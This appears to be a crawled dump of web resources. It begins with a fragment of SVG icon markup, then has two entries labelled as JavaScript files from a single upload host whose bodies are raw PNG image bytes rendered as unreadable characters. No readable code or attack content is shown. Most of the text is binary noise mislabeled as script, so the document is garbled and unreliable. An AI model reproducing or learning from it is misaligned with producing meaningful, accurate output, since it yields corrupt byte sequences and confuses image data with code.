6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="url(#paint0_linear_10344_126701)"/>
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="url(#paint1_linear_10344_126701)"/>
<defs>
<linearGradient id="paint0_linear_10344_126701" x1="0.955078" y1="7.18531" x2="15.987" y2="7.18531" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF8B00"/>
<stop offset="1" stop-color="#00FFF5"/>
</linearGradient>
<linearGradient id="paint1_linear_10344_126701" x1="0.955078" y1="7.18531" x2="15.987" y2="7.18531" gradientUnits="userSpaceOnUse">
<stop stop-color="#F6FF8D"/>
<stop offset="1" stop-color="#68FF75"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js
body_size: 11513
content:
�PNG

   IHDR   z   z   pYG�   	pHYs  �  ��+    IDATx��w�U����s����ݾ,}�Fo"��	�-"�I��h�5��%j�~�Q#�`UE��Yڲ��{��~��ǽ{ٻ�le1>��y�93s�g�g�y�g����OQ�(PF	� ����	!�1��Å�R"�@�@-m���O�6@v������QT�O)���O� �7)��M�-�Oy{ʷ�HNg�A�n��������4H�
�?�2�.Wu[ʴ�Ъ3s&(OA��5�:RR��#��W[���m�3�y`�	�턔Rs"��_ ���k�xv{�j}!N>�;�Ά�_�#���z��=�'t��Kb�qm�	t.����&�[��n3���N�;!T�����$B�ά�b�7Ұ�|qrL�J��p�̜	���w��m��olH8JД�LUX��XB}? %���]�X�A�o?A��I��d����= G��Z���x'H��#J�cy�7����P ������X-�����5���>�l��u���"B��W������`WT��b�#ά����y}�AAQA>�]�`6�X��J|>���YQ�F1�������?¥�vU82�����]���VS�;�̌ޚ�.�������G��8~y)��hr�P��7(By���ꛅ�f��~��Ex�/��7i�c٢�TW�Mj7����+!z�^s|!�H�B�0+V~I(��a˶�)/O��ޫ�h4���v�oBH���Yoؿ/?�V}��U_��˯WS�s�H��&��4�$�HDk�]ӧM���ң{W�t�HMMMx^[[�/wO<� /�:�SF�`ƥw��1���ٴek˙��؍l����H�H�G'o!c��8[ ՙ}Hr;�¿<x/������K)ٺm;�N�������7���{cBZɮ݌�0��w=��̸�n����+���na��!	y�kj�������w��Ys6d0���O���B�=������mVFU!�pX1U��@MF0�*�P(���1����wFef�)i�!x�ÏB������C��p8�={K[}ߠ���<����݋G�x�EK�%��HO���W����n�-�.僅����v�ޣO��rI4��R`4�X�dd�ӿo�{u�_�<�Ӝdf�3dp�w�BNv�8�T5&�˸���H7��3�Дs�"';Q��i/��gM:�y�y���v�j���z5��Z��40yU��T����PU�G���[�=����������ލ��~�{^}�9�L��Æ�����߶i���&�*deg"�^ݻ��{t#3=�H8DZj:��:�F}��p��G�T�E��[� @(>.#Z MJgYk^=sFR��+W�c�N��9UU�[\ĕ�_���g�z���{�L*��B��݋�#~o2�x�{q�ݼ4�Uv�ݛ���3'��t����y���v�}��mI/��*�i�t�Ő������SG1f�N?m��?���YTH~���+�&#�V�F�n9d����
*���Q},�!��ŒУ[7ΜxzR�K��&;+���9K�Y��"�FcB��R5 �\ +3��ZΘ0�_��fN;&�ә�}?ʆ/�����{�3&�)!��a��������xB`�Z�Xm��d�����aC�߷��^�p:S�4��`��T�����H L�j�$a���ي�۱;l�WT��xѤ�h"&�
��q������)��r�e�U�\nޚ�?��J�fs³�z���_.�:%�.����}e-�o��d���}�X��gl/���n����t�nُ-�����˯Jz6z�����]���isB�>��l���B����q�)#0` f��F����}X��}�{UA�U%+�I�P��'�ag}M5V�	����]���*5��Fb�2]Q������oϣ���e��ޟOmm�$l[I	�p��w��1.p��!v;=�w�-;獷8{�D��2��Ց�\.��ߟ�a
�0i)6N6�SFe����+.�j1c2������}������r,�V	��F�&)2��o0ҋ0}�&�2�	c�D� �
k:��Ww~̄>m�
��%�I)y��9�1����%?�5��z�X+l��r���ko��ϯI� /E5�|Ƅ�zu:���;�4���gU���4z��Ψ�#8i�pz�����`P�B!�w�ķf�����*�>7e�z���P�倫����T�\�	�j�j�$qɦh��v̄�z挤9m��m|�z���{����B0�_b'��%n��J�޽[,�b�*&�1AWά���d�.F�J����Il��f�;�ٽ;������Azz*���*A�����RDe5Z]��B��w?�ܾ�'���Ͳ#|V�cÑjPL�2��3�MIA P�IɐI����贴T�y��ٯa�Z�l�I�^��4M�KN�:K����b0�4��Z$�&%�����(H�"�e�0�?ݎ�u�v�훐�(
��MʻiKS#�Y�dfe�Ⱁ��J��t�23Pb+���݄A��)�Ԃ��wkj�T��40x�t�z�i5ap��/+������:L_�Z��4�/�~!6[��a `��7�h�T�Ng³H$�+��D�o��i�v�l�f*KK��/��:o}=���MH�z�:ƍ����ѽ[ׄ��]��������ĭ(�шɠ�-�+ݻ撗�;��F_e%�C��~/>-}�Y][����4
��a���T��`��d��@�ѐ$�6E[w��iD_se��5����WTr���p�2�8������AfFzR'�^�3ZNG��Q��PL��8��g�Q���p4Z�G�M�xMc���ћ�[�HOO%#3���>����.AhY^��G��qQ��P4@C��ҕ����T�BT(.�)��fRIM�����!�rҰ�M��fͦ����cNI~�����z��-[4 ��v��+�'q'���R����>v�)\2�rr�yk��8SR�����#TVU%&J��l�h���a���ȣ�j�un�n�M�Z8B=�"�4���
"@M0B��J����Hf��Q%!c�)M$N�����0���yyA�8��%˸jƏ�v��+*����������ٽg/>�/*��o� WSSK������}�Y����-*DU~4�\n��gͶg��F���G���d$ř�ɠ
0����,P��Y�hP�tMu��0��Ri�SD�@ ,�j5�f0�iIA5�#!�X}R�q�J����x��5McG�΄-�Y����+/�4)���o0��[��gӖ-�K��y2+3���.������Gk����$�"33��֛8E�u*B�].�a-��1���nFKIACEĢA��Lo�	�bD�BJ��XI/�����X0�M���>�?ڹ(A���&�5F���n���n��̌F�)'�`�k�s��t�(�H)yy�k�����ج�F}��l�O�ܤ�0���d� M�ؼu[R��M֡5�^�4�~�h�+��xɜBJ������hXm��6	#��=	�fqU ������?HF�����@�4����q9]�j!MQ9H��p!T�63��F0 	�m��1������x�R��1��+�¾Z�&�8 ��B!:B��=��7(Q��kUu5�NHS���99�\}�������"F�A���/w3+V~IQA>f�%���&
Q���*�\|~?M�j	ണt����&�ۭL��Δ�L.��bZ�t&�f0)+�q�6z٭����P,VBF�!����z�]w��ds�Yg&���꜄��:۳����jF�6	UUPUQPU��7G���ߛ�n��MC��=�,6�QV]�sCG�Ƒ=۹�׿����W��m�Q��>	D�$�Ij�ܔ��Gfz:6�	�yڜ� }�p<��Ϗr`/]�&2���
1*�jBh~�+A"x�F�#���IQ(پ)#1hRSڅN%��]�ɔ���z�����4]�֭�A6l��l�m�\A�2�p�� ����_�"������-ֻs��D�$�D �@��啔��IQ~��>lv[�B�@�ҭ+�P�ī�CQ%d)&�F*�d�a�������*k8|�2"	G"�<��	-��ꙗ'������\�4=�Zo����0@Ge���(��g�
�0n,{��RZvt�B���9���`0Lm�-��^=s9pp?��YX�V�"��� k�\�
"�I`�."��(�0Z8D����
v�T�+*�8|�ʚ:������IF�F�ѣN�_qqBZ���8�Z�q����=��WW�n	�9��-IHk�S�H51]
A8��U�Ŗ��=��-=@vv>����\5*����97KV&�~E���	VT��� q���*MÛ��VY��އ&5���R��i��Fg�d�nV|�2!�X��4W�[�mos��va�ȑ�����i��N�-�͛�FS��茷W@X���A��֬E5�
0�Mddd�G�T�a��6dN6֢�n7�@M]-��2���R��U�Bajjj�*V�-����uэ����КHJz�U��c�{����񶹝?��"����������IہRJ6l�]�B��\��G4� ��	��@ L `��!��8�B��(*H]�h�b%��QQS���Jv��cϾ2�m߉�]�?@������C�..,�G�Qp��1	6\ �p�Y��M*��&��蘱A�v֍�(
?��J^zu�v�f\o~v���ۿ?��j��qu��*-����B!J�H��P�x�������HK'
`4���m�����ZW�`���:JK�شe{J��v�F�.��S�$�����'oO6�G��$�o�9c��	��$kK��hʹ��ލ���r�zu�vČ�4q�Ӏ@(HD��Wv �و?��� 7o�g�dgf
�HMsbP�*;v���PYY��=�9\q�%;�����x�:t�a��7���Y�u��Gf���f�O^��-AQ�����Iأ/q'ۈ�BDE����;v��x1�,l+)!'3�n]�`����X�V����G*�� O=>��:�?�;%�E��[G�	m��u-<��r>�8�P�KNY�ɶZ����0��@J٪Yp���2���1����Bw��.I>��Ñ�O��t?f���F]���={薛K8��r�a4Y	��x�>��W ����	��ݖ:ӎ�݄ЯUU[�3��7�&��gl �lu�Ƕ��}�ibl������~�I5��rs��H� ikj
�`(B(���SQ^IJ����,+5�5MF"a��` �E���L�.t�{N�	�7�5F�;�5�gzl�����ʖ}���뎝;u;SS<��?s��a����֫g�Eg��EĵfGw�0RԺ��[D��	���v��Q�=6�!5�]�f��7CJ�,�v{�6a8�����w:SR�X,	i�`��:W����L��N:Gw��b1�Lq6I�s����[�c�4I��y��]s�M��
N=��ɯ~w3�bvj�2�h2�6Kpro�^k������M�o���[�_�g���G5h�c�H #vK��+|5�������yo��;�q�}��q�Otm�:�x���]��TU%#--��h$�&#w�vKR=�>��~�1j�\IƏ����u�;u4o��7��y�[�/����O3l�����!��c��I�g�q:����4����7���İ1RJΜ:�E��7���Nh�Pߛ}ݵWs���s�]��W�5F���E���>����wQ��G�n�g��6.)��,y�^U]͈��'
a4�/�\P[W��C����ѹ]rx��G�������A�*��b֯��ܳn�FF�6	���9O���VJ��ק����]�;;��f3�_{�]tO?�<s��/���g��8;Mm�7Jv��P���3�ӹ��K9i�P�[�!�Ϛ������̲�V��g����6q!:p�%�Z��/^�_O���رkW��}'X��ng¸S�ӻ �`�$_�c��Mk��#� �O�>��O>ݦ���-!55������j��v�G ��������}s��]G^����*�Y����ƴp6�PX��J|��3-55A�j@{�A��~4DT�9�_��ڳ��ںv�I���������ᨎ^JIyEE��o��F#���@Uu�����v�ӝ�۳��ik�o ���K>�	��~�v�}<��ߎ��o�C��1+:
�͖��:�b�������:���N���c����H�Qǀ��/z��AtϽ}V���[3�����M̼�V��v�IJ:x��|�j����7?!Mo[UJ�b��.[SS�!��ׄ�
��t���a��h��{�[f������{�����W]��v,\�)���B0HǗ�3
���Dg4tխ6nn�P�!�ectۆ�1�ssr�҉%֙(�W��۔׻7v�����	�u�Fh���9�|�	=p@�I��A϶lp3��'i���$n�����{z��<Bn��IN�.\̗_}��;V��i�)t[�u�>;�c&tQA>��V|���^�ߞ�? *UTV�w���{6k7l�G&j�53g����=i"�ee�!�^��_\sϿ�
�Y����{o>�G��K�W_q9��Y<��?�z�5�7��a���i�9!MJ�=���k�w�{t������k�F�93o�ݫ'�F�Ľ���	��ҿ�Q��?���O��y����7N�����ҋ.�W͌�{��;⇱Q�'�{n��Ç�CQL7�qcFs��!���,����oMb���l�0�zt�JuuM���&��I)��I�[]]×���;�º{��N�n]9k���<ԳGw����H;j7ݵK]�fD�8k���a�w�5u�e������D(,��f�qΙ��QÆb�+Y�v[���~v����|�S�H6nN�t�n�M�����+!���C�8L7g�S}�䉼��CƎ�n��F?X��B23�������a�������Rb4:x{�����JUu5Ņ,��c.�p/��yqa�׮㝹��tR��;b�P{�>���_3��_<���M��O.���/婿��:W��qa~����6�N�Ne2y�oO5[�ѿ>M�ΎmK6E��������dggS�v�䉔WT�m��u��P3Z����/����΂��;T�Θ��d�G�b23ҩ���� �ٯ�����cWl��w��<��ߙ�D-Dߙ;;ɾ<��[n#�׻s_�W�a,��<��.��3Ν�d�=�Q�ZBNvv�e�����C���%�]SS�?���eeq��޽z�������o���C@t+pɧ��ֱa��]��,_�g�G����U��%���#����ş|��o���ޜ�.�?�$>�x�m=k�,Y�NR�9���}�O>[ANv���o�P\X��wߑ���%z,�����������kn��~z��k�e�.��
���³����Z�����n����=W����b�ˣ�۝��nUU����>�M�X��H>f��@,��l"a4Ձ&��р�P���o���{lVk�D�d�u�eԈ��`�.8�<�:� j�w�U�
����E:��"ՙ��`$9چ�_�lv�;�?&�~ZBZ0�_J
�Հ����Cj���u���={�'�WȞ}ICj��l��Ҙ�#��2�g�\�n}<�r�׫���/��剤�n��Ͳ��J����u6���}��ee�e��r�G��f���\�a��q�Ϥ!5[�u˓~�_j�&[×_}-������_�j)���@�w��z��'��ؼu[��{���v���.g�������8t��!z�K��^r�4������
�:x�Е$��⿙q����_Qc��>yd����x��Ƞ{�nL�r.��������n��?���ݢ�@����ZJ^��~}ӭ	�������� ��ګf��_\�j~=3��=��z�R�܉x��'ys޻mjWK8&��kn��=S��.>|�����ٰi3f��@ @qa��ʸ���ǻ���;�F�g���ޝ��Y����QT�Ϯݻ�q���};� �#���}�y�Qχ�T������mw�����mشMӭ��  �IDATZԑW���ȓ�%�i�NeȠ�-��9�8m*[ފKq[�a�[�"D<�KqaA��a����G,6XQA�����<�]��$՗��Ǟ��dF��i�KA~�8W(*�g�ܷ8e�ɔ��S��u��-@=�m)%;w��77�ʠ������罿�����x�쪟ƍ:K���a�:gc��#�{׮�D	Q�h]­w����OfFU�5����oϽ����ʪ���
���s&Ob�ks	�d�.��,�l9����m�MF#��8��]r�g`��k�Fɮ],Z�	o��>�?_���9��W�F L�_�I)Y��r~����q͎��O:ܪ�x[����a'7'����׫'u.5�u4�M[���'�C����z6d0�7ld����]�1��n]��(��$?/�ʪ�h�E!8|��E��?p���>lܲM�PU��Ǎe��M��s��gRW�b���T��v��2|�`"�k�o�+h`�ٸh����TTV���ŝR�b}'�@08A�N������� 8A�N��o����͆3%���TRS��:��9Sq:Sp�D/�Á�b�h4�(J�h5v���� ���V��((����g��$R�h���i��a�~?�z>�o}=����z�/��ǃ���q�r{�z���|��+LTU%-�IFz��d�g���AfF)�E��<^/n��ǃ����~P�׋���S_����3Р���AU�X,X�f,V��ł�j�f�b�Z�5���fsܠ����ں:�kk���������:j�j��s%�OB��JjJ
��id�G�����b��筯��rS�rEզ��x����ш�f#%�A��A��u�ٰ٢��� .�;j�[SKm].���S	ڃc"� z�Xj�3�bM&��ِn��;JP���i���!��#�	�6;V�$CA\n7�u.�nw�"뾣=������v�6+&�	UU	������{���u���	��j�n�a�ZP%.;x���(4Kh!&�	�шAUQ�H$�? � ����ٌjP�"�H�@ �,�L �P��d
Q[���������h��0�WRӈ@��N�ۉ���N_GO�0���T�}�5�u��cȠ���h!�`����Q\T����Q�3^.';��cFSQQ����w�9�#��Y�!`ڔ� xw��qNc�X8��ɺm�h�b�룒|�n]u�<~�_����p��9�荔TUW�Ū�u#)��F��sV,`7��׳���ԴoL���cԿ%�v�h�'�;=v�Y��u륔R3^R�圹oJM�d��I��|(����&�;炋��R.�h�4�f��A�e8��^{]R���Qc��ir݆�	�N�0Y�$7
ɴny�|���v�|�׮k��xޏ�5�%�G����O�dn\[W'�N>G��^r�g��e4M�o��^�L�[���%U�|,3�5!6�UU;f4n��OW|�_��`ڔsQ{�G���cB$Et���q���ŗ زuw�� ��qw���-[���� ����ǋ���x������ ��-��b݆�<��/N��(.(@��/Vr�}�h�2R�Nn�͍�u?��L7��K?�Ϗ�����Oa��Amj[��R$"(�m��@ `�i�IKM�6�Ç&-5�w�/���_c˅�?: n�=a�X��I�.ٵ�G�|���M��k�aɧ��N��e��`�g+x<�~�f��z��𶠨 J�9s�d��7ټm;o�~Y׏��S�{o>O��9^{�-vn\�{ڽ�l��Q^Q��Kg���ӛK�_H��QM�D�s�����3����hb��� ������>���.9�9eT��Ʉ�(�3���f��>nka����������u3bf�Gtbs��ƬZSRR ���Jʛ����jeӖ�qa�[n.RJJ[9���Qr���M�؆@���=;��b�0a�X"�.J�ll�<�z�M9!�X-f���Kvv/^�슠0�qKZ	s\T�O8fw̆��(*�GJ75�?jV�Y'`MaC��ǟ:Џyow�ZXP�?�l��v��9�~�Dl���aH��0�ǌ&3#��^|�뮽���TN=�u6�/p��g��m��nlVk����f�$|\=X�fzv�NyEuMN�o	U�O^ojk�Hs:1l(W\v	�5�m���/�f��ӟ���r'���vд�T��2ٵ{O�mxH�E�}�)�5B(bڔ󨫫c�e �y2�Ng���SƟ:�w�/ 
a6��0~,�`��K>i�\QA>�>Z�D�z��d2�l�)z���b!==����pޛ8�)����	6!FZ����,E�O7�����K<S/�qR��r ަ��<TUmw[�D�J�4�N��#��}&-^��9gM:CW�j��O��h���? 
a�Z�V|�nH	���22�)�W�b���¨4�ޏ�0��ڽ����3�>������%���%�'�Wp��K�R����Ͽ�O2C'jz��.�Xl�S�M8����H�t:q:�������IÆr�H9�׵񧸰��}�X�a#~��^�P��-���>(������Gl ��f�n5"�;֮���e�R[WǠ��1T�:'���������
}�
��TmS �	1�Sj��cw �Å�	��E�Å�ڴlw��@�Y\Q�K���WmĎ
>�$ta�%�����X�4��(����{�3�ANv6e�w���:��1�FOM�"�%$�� ��������Q�kK�����;����r�d��REŅɒ��·BЧw/]?fh�	�B��D�j��!tW��l(�B��I�=>t0gM����eͺ����Z��"4z<�B�玹�F�#V�����d�~��ƨ���� ��"5��&�kK��K�҄�޽z�}�W���͔�'
��I���F��ޗz�>R^�����΢d�j�\����4����ls,R>��S�65�2��*!�:��7l�L0�����r{�|�*�oڤ{�b�\n>_��%�|'�;�|�*�z����x�|�lo�I�&�����|�fM������_~��%������i�V��MQQYŲO�Ǘ���^��+W�(Ɂ`��L�q��#�e�������k�G��������W%�]uf��8^����7��*�ʈ�2�pW2|��H�d��+�qU&���6�3kB���u�	)��*' ����<5���T��8�'��@�-��|��s��z��#��H��Q�N�Aʯ��D��#z�U�D B!���-̶<`�	�ۉ��5'⪼�P�٠-�9��G\�3A^%%;���4�WEi�̮��ݸo�4^T�j���L����$x��ˤ���S�З�[�Ñ���k)����K�f ���iB��"�4^műI���WL(#r�D��.�x܎`��#:�@�d�Dl�h_i�E����R���/������    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js
body_size: 9368
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��  &gIDATx��y|SU���7I���PJ(� �eQ��PEDԪ0�&��̏EPf���8�2"��,��"� "n�TAV��[d�����M�4����ޛ�$KӒ�y�^Л�sϽ�9�<�s�sΕ\]Z� ��? ��
^� r��@����WMy��,{�}_���ޖeO��c=I���LY��-����H�u�~Y�F��F���υK\��K�;�r��������B�et������4F9�8dYiЁš6`Yy-�*o�m�8dYF�e\A�]����.��r�><��s���)��[>��m�`aNAy�h���}����8|�)/ذ+�$���2��+���B�@�$$W��������-�X���VC�м�}�ݢ���Gx5~_+��s�2p�V���z/���;z0w�d��O&�l��b1��|,�仿
�P`��%��B3r-���*�-r�|��k1�BY�r��Wʹ��v��E�y��6ZX^;��>\�����#l�i�#/K�媽9J�H�zKSΗp���+��1(�`�F��%kh\�_l��}�6��qo.+�ЊJ�[����"��7`�+hԬ9��s������ę�A���|�wI
P>�(��r�$�:$���3�?�74��>n�����,k�,��t��PE�J:],�-�5p�ߚ��d�`V��ǝ�g�Z�Z���+��x_!��U��$I�9e��gaa���Ղx�F!W �@���� \�^9�0��{���,-��/f}��A~B��G�ϰf�b����Fn.G��Ab�߭(
��*"X0_&��+���8��q�� ���w���?�*j��W�ax�	�]�������KA	�kEӾV4_��8�w_�H\B V��9�M��i�KB���eN��P�+���U�z!.׵�s�.� w���2&�+�X��3���U(G��yϷ�{�S˻lepy�V�z,��K.�.[E�u��"���>�,��|s���{��d��������Rű{s&��;��h�c��'#����u�2�&-�
����.�]�8|�ե ��� ��a��ѧ
}�P���1�:U~n��������(/��ȅ����[O�k���r�5����T㋟fOÑ���G�ШYsN=¿{�ʠ�fn����"+-��4��cǩ�%����ޥ�)*���Ss��| �N�畈8�
��4Rե	���-����c%T�R����|[y_;���Z+�w{���'�3Yo&��1N��; �w���u�$��Y�� 4j�Cj7d��3������s�����*���;p���	�]��Jۨ2�8d�4��=����@��J��������v��F��O�O�uy�A��W],U$�po7+���"��խ;���<5cuz~��^�@=�����X����{�<�'��Ё�����f�]�V���ի �KH ���ZS��!G���Z�U%v8�ϛ�-"t��Cu�|�B�kW 1(�;���%����DȬ/�0�h��D�.]�]RʚO��{��l)�a޶�ݛ3��_�\��SR�r��1*�#���J}/m�(��!��~ݵ���ű���񓅌?]$�0B�i�ڀ;�kM�$�K4��>d�`��^�PܹB��r�(t��kb�7_`4��1�o�:}B����(K�ʉFMغv�Z�۝Z8�}v��['�﫲�+Q�8��)	�s���\	���b�}��Wh���h��Bk1�]�>�O^�o�T a(��2����L��,���c�5��m}�as�زj����/��ٹ�X����v��rr �����.��2'G�9d7��BT� I��OD���T!�����|���	�}��' ��r_+��{�X^~��[v�>�bF��Di[~�`V �SR�nԄ͋�V?T\B��N��������nW�h2���y�Zdٍ�|�%*���Jg�t�+�������v����3����Zy��^le����7�w��b��1����%�$��5���s�1{�N�;��El�DղM&J

4º��w*}}��gx�S�J<&��N�:왪X���7ʿg�n���V�t�0��5�;�Ԇ횁>�Mrw��I2Ek��)����rr�;e23�:�c������Z%���w�?��7h��M{�n���X�]���Kg��] ����b��ޮ�Ϥ%�'�P���V��8#�v�f3s�ZZ%%��>���Y0s:�v���#��&0��2��c��i�N}����F/A�)��n�C���ݰ�9�MT�4z�%ߴ���r�������mQiy&�$�ާ�]��=S��|��P�e6X0O��g(�<z���7$��kqC�?p�^F�)R�oZ����W����ڜztY&+s�v�Z�}���Ә;e���0�ű$����K8d���(��|�e�3�E�Qc���Ly�F��Ly��.[Oϔ�5�>��K�dZ�Ph���!	�R\B�AO�Xy�\�qcr˜�3E�n���ts�4�XJ��SHԄ��v#c_{�}�%��-��=З��SS^����^�{��Y�J̮���,)U�W$�|��3�*t��4~�Qo������	�Z��ؙw6�O��b��,K�m�s�5E�������'G�q�r��|,G'���E�����1F6�\�ݯ���c7n��=��/=���et��7mu���ǛY���UA*4j֜�����{��ԟ՞.��]/��#⌫]Eq�b1��Sr�#����v��3����ek��V<w-��I�b��ql(����9�;��o�i.�㋯���b5N8�����SՄ��1Ѭ��9��=��/
���ෝ��q��9awp������Q��X#_*���d��yV�q�U����Jyo��74<��b1�_VՕ�z}�ZJ�[o%��^X-M��d���{Y!�uuX�S�m�n ����l�iCƎ�j��zѷ�3�4��K��N;S��G^N���2W��C��TZ%%�H����$.!�<���EV�����������4oӖ&-[���u�3Ez0�gL>W�)���Պ�bV
Q���g��Z+�v=��w��7oEĺ7Ū|�ۺ����0�� <���|ٸ)'rN��v)����i�+���@_��Jɱ7^!~��j]=��.�8IڈQ�ؿO]�!s�*Z��恺f�L{�-v��ڙ"�Sr}H�[�����J]���� {hp%8�X� \�:��\kŨ'̘?O�O=°i�1{�Nz�S3f����ݮ�Q���3i�;9�?O��__b���j ~}t��K��2:R��~p ��֔��K��꯿�sL4F�DrL4}��0�A�ǚ0�tj91�q��s��\����)� �#�k�S��U˸K���űk�H�7n�be����=Y��W��b��o�m�ȩG��߹h���q�>�K��R��9�C6�_ ����2-;tT����,�|>���^�h��RY�g\��|�q���.������<&��l(����[bc�\�[bE�eN���آ g��9�1�[���w!�SR9�3�:q6;��+�r��G�߭��Mټ�^r4���J�)J�KդeKN�~|o�1�C�v�p�� |<�eҔ�M|�3 ~(.�c�Lϵ`��:�E�����f�R����ed�j�C��2��l(�R�t�չB֖���6�ݖR��o���w��'3W�լM����U�c�`�L��>r��-xs�� |��L�7oHܷ��Ndm�G�9~�=VҨYsN�4�4�<@�;{s����C�/�yec��yʿ�R�(��3�"��ѹ����CS(q�������SR˧���ND,��RE�R�p�j'��ǵ�p��
��D͸���{�ZlS�{��PDԸ�� l�o@���Y�Nޜ}{=��� N������#�~0�ן͉������ޙ��_/V3 ��g�.`����,���8Z�ʫ�{�/9ƨ��7j�~�"MZ���A�ڵ5'\�d1/��U��p��)�����OS�`Vc�]O����ݨ��ǀ���0׍��rѱV�f�H�ڵi��>�E���"Tq��A t��!�9S�� d�}����f��ׯO����7_e읷{��q>c����
���Ghм9�v���r3�������e҇>��]��8�k'{�$.��ⰺd��4ڱ����{�휞�*�1��5�UWJF����U,��>����{Z�t�4��[u�k6hb%�v�?�ݧ�"��ci�s��Q�ֻ�ݰ�oEX�`n�F�6m�Vנ�67k�e��73��/Y���j���)��=��N-?3���C�x�& �iq� 8%���k)eC���|��*n�=����1���ٯ�ߠ��ݻȝ5����j� ˤ��,��=�K\B3W�����������+���@V�&���KIA���#�p�Es�`�3��� �mF^2�n�e���t�� ���qW�gFN9\L=o���R��h����z�=c2������N<6�s9����LL\�-�t%"���2W�B��a�S�����k�Ӭ96��o��&�G[S��:6���~s�:�����\�%%%����_�$�����OO�;��""X��n�@[S��ⷥ�i��^Z�4kM)�s�m��l1{KE .�0:e�9�|���^�QJ�S��C�޽Cu��q���Whs�0���Æl����<j<���ȸ�� �oOc���r�j�u_�.]i����3^r4�LW��Q|�W��(��]uj��QN����3�ܓ��?O�_�'.��b҈�H<y\m� �>����,�1U}ﶾ�X�@�����{��?r���;�5eS������b!.!A���w׮2}��%H2E�K� ���	l-�j,���g*���t��N}��g�&��j�0����wZ'z���v�<�3.!�䧟吵T#��)��޲SM�hԬ9���s81�$Mٻ�>��9�i.�`V�f�ƨ��5���бV�c�UQ���I].��.�=S��'�x����E�tHG~�h��s��7�0��kE�c�4��^w�e)��9w��z�o0�غ���:o�*)����h�?ө���Cڧ��0�.f�f>��c�1���FZ�I�'���\����*�d5e<s�*f��<�n��׷����ig�RG�;t�J���ݸ]M5�P}I2Ei旃;�Q#�?�uMn���cq7rE$if#[F��3�y�^,7#���R�=���<+6YHCPyt��bMl1���g_�g�����ℽ�"����3��t������Ҭ@�����,����[U7���Z�d1;ǍT�H:�ޓF��j흺� �bפ�$D�o�O\�zw*�g��L19NgB�N�E��ofHB�f)Ns\�leL��������wfiFн�ZJ�4�%�㴮ZIaF���_������cG�������SRy�T�